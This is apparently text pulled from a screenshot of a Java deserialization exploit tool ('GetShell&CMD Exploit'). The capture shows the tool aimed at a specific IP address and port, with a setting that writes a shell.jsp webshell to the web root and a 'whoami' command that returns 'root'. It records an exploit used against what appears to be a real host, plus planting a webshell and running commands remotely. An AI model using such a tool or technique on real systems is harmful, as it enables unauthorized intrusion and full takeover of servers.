 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://221.203.168.41:8080/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org